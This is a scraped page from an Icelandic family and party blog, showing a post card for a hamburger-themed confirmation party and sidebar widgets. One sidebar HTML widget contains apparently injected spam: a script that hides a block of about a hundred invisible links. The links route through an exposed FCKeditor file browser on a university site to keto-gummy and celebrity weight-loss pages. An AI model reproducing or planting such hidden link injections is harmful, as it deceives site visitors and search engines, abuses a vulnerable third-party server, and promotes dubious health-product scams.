			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-21298 post type-post status-publish format-standard has-post-thumbnail category-ferming category-fermingarveislan tag-ferming-2 tag-smaborgarar tag-smarettir cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="380" height="253" src="https://mommur.is/wp-content/uploads/2018/01/IMG_2768.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2018/01/IMG_2768.jpg 6240w, https://mommur.is/wp-content/uploads/2018/01/IMG_2768-550x367.jpg 550w, https://mommur.is/wp-content/uploads/2018/01/IMG_2768-768x512.jpg 768w, https://mommur.is/wp-content/uploads/2018/01/IMG_2768-1024x683.jpg 1024w" sizes="(max-width: 380px) 100vw, 380px" />				</div>

				
				
				<a href="https://mommur.is/hamborgaraveisla/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/" rel="category tag">Ferming</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/" rel="category tag">Fermingarveislan</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/hamborgaraveisla/">Hamborgaraveisla</a></h2>
													<div class="cs-entry__excerpt">
							&nbsp; Það er alltaf gaman að aðlaga veisluna að þeim sem hún er haldin fyrir, í þessu tilfelli&hellip;						</div>
									
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
				</div>
			</div>

					</div>
		
	</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
